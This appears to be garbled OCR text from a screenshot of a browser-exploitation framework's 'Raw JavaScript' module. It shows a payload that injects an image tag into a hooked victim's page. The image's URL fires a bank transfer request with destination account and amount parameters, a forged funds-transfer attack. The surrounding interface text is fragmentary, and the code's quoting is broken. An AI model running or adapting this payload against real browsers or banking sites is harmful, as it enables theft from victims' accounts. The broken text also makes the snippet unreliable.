 Raw JavaScript
Description: This module will send the code entered in the 'JavaScript Code' section to the selected hooked browsers where it will be
Code is run inside an anonymous function and the return value is passed to the framework. Multiline scripts are allowed,
encoding is required.
el
mmand 1
mmand 2
Id: 80
Javascript
Code:
var arr = document.getElementsByClassName("tbInfo");
arr[0].innerHTML="<img src="https://bank.atiqullah.dev/htdocs
/index.php?page=htbtransfer&dstbank=20999999&dstacc=2&amount=2&
remark=2&htbtransfer=Transfer">